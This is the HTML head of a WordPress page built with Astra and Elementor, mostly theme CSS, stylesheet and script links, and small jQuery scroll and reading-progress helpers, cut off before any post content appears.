(min-width:769px){.main-header-bar{border-bottom-width:0px;}}.ast-flex{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-bar{padding:1em 0;}.ast-site-identity{padding:0;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:769px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:#ffffff;}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:#ffffff;}.ast-separate-container.ast-two-container #secondary .widget{background-color:#ffffff;}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.comment-reply-title{font-size:26px;font-size:1.625rem;}.ast-comment-meta{line-height:1.666666667;color:#1e73be;font-size:13px;font-size:0.8125rem;}.ast-comment-list #cancel-comment-reply-link{font-size:16px;font-size:1rem;}.comments-count-wrapper {padding: 2em 0;}.comments-count-wrapper .comments-title {font-weight: normal;word-wrap: break-word;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.site-content article .comments-area {border-top: 1px solid var(--ast-single-post-border,var(--ast-border-color));}.ast-comment-list li {list-style: none;}.ast-comment-list li.depth-1 .ast-comment,.ast-comment-list li.depth-2 .ast-comment {border-bottom: 1px solid #eeeeee;}.ast-comment-list .comment-respond {padding: 1em 0;border-bottom: 1px solid #dddddd;}.ast-comment-list .comment-respond .comment-reply-title {margin-top: 0;padding-top: 0;}.ast-comment-list .comment-respond p {margin-bottom: .5em;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .ast-edit-link {flex: 1;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0 ;}.ast-comment-avatar-wrap img {border-radius: 50%;}.ast-comment-content {clear: both;}.ast-comment-cite-wrap {text-align: left;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {padding-top: 1em;font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area {border-top: 1px solid #eeeeee;margin-top: 2em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .comments-count-wrapper {background-color: #fff;padding: 2em 6.67em 0;}@media (max-width: 1200px) {.ast-separate-container .comments-count-wrapper {padding: 2em 3.34em;}}.ast-separate-container .comments-area {border-top: 0;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li {background-color: #fff;}.ast-separate-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.ast-separate-container .comment-reply-title {padding-top: 0;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 15px;font-size: 1rem;margin-left: 1em;}.ast-comment-avatar-wrap {float: left;clear: right;margin-right: 1.33333em;}.ast-comment-meta-wrap {float: left;clear: right;padding: 0 0 1.33333em;}.ast-comment-time .timendate,.ast-comment-time .reply {margin-right: 0.5em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:769px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}@media (max-width:768px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:768px){.ast-comment-avatar-wrap{margin-right:0.5em;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C%7CPoppins%3A700%2C&#038;display=fallback&#038;ver=4.12.0' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.reallycom.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.reallycom.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://www.reallycom.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.reallycom.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.reallycom.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-1399-css' href='https://www.reallycom.com/wp-content/uploads/elementor/css/post-1399.css?ver=1768919806' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.reallycom.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.reallycom.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-1085-css' href='https://www.reallycom.com/wp-content/uploads/elementor/css/post-1085.css?ver=1768919806' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.reallycom.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.reallycom.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.reallycom.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.reallycom.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.reallycom.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.reallycom.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.reallycom.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742222050' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.reallycom.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742222059' media='all' />
<script src="https://www.reallycom.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://www.reallycom.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<script src="https://www.reallycom.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.reallycom.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<link rel="https://api.w.org/" href="https://www.reallycom.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.reallycom.com/wp-json/wp/v2/posts/1802" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.reallycom.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.reallycom.com/2023/12/09/wildz-online-slots-200-freispiele-willkommensbonu/" />
<link rel='shortlink' href='https://www.reallycom.com/?p=1802' />
<link rel="pingback" href="https://www.reallycom.com/xmlrpc.php">
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.reallycom.com/wp-content/uploads/2021/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.reallycom.com/wp-content/uploads/2021/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.reallycom.com/wp-content/uploads/2021/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.reallycom.com/wp-content/uploads/2021/04/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			/* You can add your own CSS here. Click the help icon above to learn more. */		</style>
		</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-1802 single-format-standard wp-embed-responsive wp-theme-astra ehf-footer ehf-template-astra ehf-stylesheet-astra ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.12.0 ast-header-custom-item-inside ast-blog-single-style-1 ast-single-post ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-normal-title-enabled elementor-default elementor-kit-1399">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Aller au contenu</a>

<div
class="hfeed site" id="page">
			<header
